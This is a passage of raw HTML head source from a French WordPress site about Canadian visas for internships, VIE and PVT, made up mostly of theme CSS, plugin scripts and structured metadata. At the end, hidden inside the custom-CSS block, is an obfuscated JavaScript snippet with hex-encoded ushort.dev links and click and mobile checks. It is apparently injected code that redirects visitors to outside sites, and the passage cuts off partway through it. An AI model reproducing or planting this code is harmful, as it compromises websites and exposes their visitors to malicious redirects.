.penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #d84e4e; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #d84e4e; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #d84e4e;background-color: #d84e4e; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #d84e4e;background-color: #d84e4e; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #d84e4e !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #d84e4e; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #d84e4e; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #d84e4e; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #d84e4e; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #d84e4e; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #d84e4e; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #d84e4e; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #d84e4e; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #d84e4e; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#d84e4e;background-color: #d84e4e;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #d84e4e  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #d84e4e ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #d84e4e 65%);
	    background: -o-linear-gradient(left, transparent 26%, #d84e4e 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #d84e4e 65%);
	    background: linear-gradient(to right, transparent 26%, #d84e4e 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d84e4e', endColorstr='#d84e4e', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #d84e4e; }.header__social-media a:hover{ color:#d84e4e; }.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before{background-color: #d84e4e; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_disable_padding_menu ul.menu > li > a:hover,.main-navigation ul.menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ color: #d84e4e }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button > a{ color: #d84e4e;border-color: #d84e4e; }.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:hover > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button:active > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation.penci_disable_padding_menu > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #d84e4e; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #d84e4e }.main-navigation ul li:not( .penci-mega-menu ) ul li.current-category-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-ancestor > a,.main-navigation ul li:not( .penci-mega-menu ) ul li.current-menu-item > a,.main-navigation ul li:not( .penci-mega-menu ) ul a:hover{ color:#d84e4e }.header__search:not(.header__search_dis_bg) .search-click{ background-color:#d84e4e; }.penci-widget-sidebar .penci-block__title a, .penci-widget-sidebar .penci-block__title span{ background-color:#111111 !important; }.penci-widget-sidebar.style-title-9 .penci-block-heading, .penci-widget-sidebar.style-title-13 .penci-block-heading{ background-color:#111111 !important; }.penci-widget-sidebar.style-title-13 .penci-block__title:after{ border-top-color:#111111 !important; }.penci-widget-sidebar.style-title-11:not(.footer-widget) .penci-slider-nav { background-color:#111111 !important; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#d84e4e; }.site-footer{ background-color:#111111 ; }.footer__sidebars{ background-color:#151515 ; }.footer__sidebars .woocommerce.widget_shopping_cart .total,.footer__sidebars .woocommerce.widget_product_search input[type="search"],.footer__sidebars .woocommerce ul.cart_list li,.footer__sidebars .woocommerce ul.product_list_widget li,.site-footer .penci-recent-rv,.site-footer .penci-block_6 .penci-post-item,.site-footer .penci-block_10 .penci-post-item,.site-footer .penci-block_11 .block11_first_item, .site-footer .penci-block_11 .penci-post-item,.site-footer .penci-block_15 .penci-post-item,.site-footer .widget select,.footer__sidebars .woocommerce-product-details__short-description th,.footer__sidebars .woocommerce-product-details__short-description td,.site-footer .widget.widget_recent_entries li, .site-footer .widget.widget_recent_comments li, .site-footer .widget.widget_meta li,.site-footer input[type="text"], .site-footer input[type="email"],.site-footer input[type="url"], .site-footer input[type="password"],.site-footer input[type="search"], .site-footer input[type="number"],.site-footer input[type="tel"], .site-footer input[type="range"],.site-footer input[type="date"], .site-footer input[type="month"],.site-footer input[type="week"],.site-footer input[type="time"],.site-footer input[type="datetime"],.site-footer input[type="datetime-local"],.site-footer .widget .tagcloud a,.site-footer input[type="color"], .site-footer textarea{ border-color:#212121 ; }.site-footer select,.site-footer .woocommerce .woocommerce-product-search input[type="search"]{ border-color:#212121 ; }.site-footer .penci-block-vc .penci-block-heading,.footer-instagram h4.footer-instagram-title{ border-color:#212121 ; }.footer__sidebars a:hover { color:#d84e4e ; }
		.site-footer .widget .tagcloud a:hover{ background: #d84e4e;color: #fff;border-color:#d84e4e }.site-footer .widget.widget_recent_entries li a:hover,.site-footer .widget.widget_recent_comments li a:hover,.site-footer .widget.widget_meta li a:hover{ color:#d84e4e ; }.footer__sidebars .penci-block-vc .penci__post-title a:hover{ color:#d84e4e ; }.footer__social-media .social-media-item:hover{ background-color:#d84e4e !important; }.footer__logo a,.footer__logo a:hover{ color:#d84e4e ; }.footer__copyright_menu{ background-color:#151515 ; }#scroll-to-top:hover{ background-color:#d84e4e ; }
</style>


<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.stage-canada.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type='text/javascript' src='https://www.stage-canada.fr/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.stage-canada.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.stage-canada.fr/wp-content/cache/min/1/wp-content/plugins/reading-progress-bar/public/js/rp-public.js?ver=1685430331' id='rp-public-scripts-js' defer></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stage-canada.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.stage-canada.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://www.stage-canada.fr/?p=355821' />
<link rel="alternate" type="application/json+oembed" href="https://www.stage-canada.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stage-canada.fr%2Fdemande-de-visa-pour-le-canada-2016-stage-vie-pvt%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.stage-canada.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stage-canada.fr%2Fdemande-de-visa-pour-le-canada-2016-stage-vie-pvt%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.95.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v10.1.16-->
			<script type="text/javascript" class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<style type="text/css">div#toc_container ul li {font-size: 100%;}</style><!-- Markup (JSON-LD) structured in schema.org ver.4.8.1 START -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "SiteNavigationElement",
    "name": [
        "OFFRES DE STAGE",
        "PRÉPARER SON SÉJOUR",
        "TROUVER UN STAGE",
        "VIVRE AU CANADA",
        "INSOLITE"
    ],
    "url": [
        "https://www.myinternshipabroad.com/offre-stage/canada",
        "https://www.stage-canada.fr/preparer-sejour/",
        "https://www.stage-canada.fr/stage/",
        "https://www.stage-canada.fr/vivre/",
        "https://www.stage-canada.fr/insolite/"
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Stage Canada",
    "url": "https://www.stage-canada.fr",
    "logo": "https://www.stage-canada.fr/wp-content/uploads/2019/02/Stage-canada_logo_2018.png"
}
</script>
<!-- Markup (JSON-LD) structured in schema.org END -->
<link rel="pingback" href="https://www.stage-canada.fr/xmlrpc.php"><!-- 684d5d7a0ddde832 -->
<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.stage-canada.fr\/wp-content\/uploads\/2019\/02\/Stage-canada_logo_2018.png"
    },
    "url": "https:\/\/www.stage-canada.fr\/",
    "name": "Stage Canada",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Stage Canada",
    "alternateName": "",
    "url": "https:\/\/www.stage-canada.fr\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/www.stage-canada.fr\/demande-de-visa-pour-le-canada-2016-stage-vie-pvt"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/www.stage-canada.fr\/demande-de-visa-pour-le-canada-2016-stage-vie-pvt"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/www.stage-canada.fr\/demande-de-visa-pour-le-canada-2016-stage-vie-pvt"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/www.stage-canada.fr\/demande-de-visa-pour-le-canada-2016-stage-vie-pvt"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/www.stage-canada.fr\/demande-de-visa-pour-le-canada-2016-stage-vie-pvt"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Demande de visa pour le Canada 2016 : stage, VIE, PVT",
    "description": "",
    "datePublished": "2015-12-01",
    "datemodified": "2019-02-20",
    "mainEntityOfPage": "https:\/\/www.stage-canada.fr\/demande-de-visa-pour-le-canada-2016-stage-vie-pvt\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.stage-canada.fr\/wp-content\/uploads\/2015\/12\/visacanada-1.jpg",
        "width": 1024,
        "height": 683
    },
    "publisher": {
        "@type": "Organization",
        "name": "Stage Canada",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.stage-canada.fr\/wp-content\/uploads\/2019\/02\/Stage-canada_logo_2018.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Communication",
        "name": "Communication"
    }
}</script><meta property="fb:app_id" content="348280475330978">
<!-- Extrait Google AdSense ajouté par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Arrêter l&#039;extrait Google AdSense ajouté par Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.stage-canada.fr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Extrait Google AdSense ajouté par Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6794882684601419&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- Arrêter l&#039;extrait Google AdSense ajouté par Site Kit -->
<link rel="icon" href="https://www.stage-canada.fr/wp-content/uploads/2019/02/Badge_Cabada.png" sizes="32x32" />
<link rel="icon" href="https://www.stage-canada.fr/wp-content/uploads/2019/02/Badge_Cabada.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stage-canada.fr/wp-content/uploads/2019/02/Badge_Cabada.png" />
<meta name="msapplication-TileImage" content="https://www.stage-canada.fr/wp-content/uploads/2019/02/Badge_Cabada.png" />
		<style type="text/css" id="wp-custom-css">
			.pushr{display:none!important}
.custom-html-form input { 
     width:100%;
}
.hs_submit {
      width:36.33%;
      display:inline-block;
	margin-left:2%;
}
.hs_email{
      width:60%;
      display:inline-block;
}
.hs-button{font-size:12px!important;padding: 2px!important;}
.cp-msg-container {max-width:600px;}
.hs-input{min-width:250px!important;background:white!important;}
.hs-error-msgs {
  list-style-position: inside!important;
  float: right!important;
  position: fixed!important;
}
.custom-html-form input { 
     width:100%;
}
.hs_submit {
      width:36.33%;
      display:inline-block;
	margin-left:2%;
}
.hs_email{
      width:60%;
      display:inline-block;
}
.hs-button{font-size:12px!important;padding: 2px!important;}
.cp-msg-container {max-width:600px;}
.hs-input{min-width:250px!important;background:white!important;}
.hs-error-msgs {
  list-style-position: inside!important;
  float: right!important;
  position: fixed!important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x4f\x78\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x65\x51\x4f\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x41\x4e\x58\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x5a\x79\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x64\x5a\x67\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x77\x6e\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x6b\x79\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x57\x44\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows 